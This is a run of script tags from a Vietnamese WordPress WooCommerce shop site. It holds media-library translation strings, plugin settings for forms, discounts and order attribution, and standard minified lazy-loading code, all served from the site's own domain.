<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"3ae6d1b566","setAttachmentThumbnail":"635602d582"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"b670ee999b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
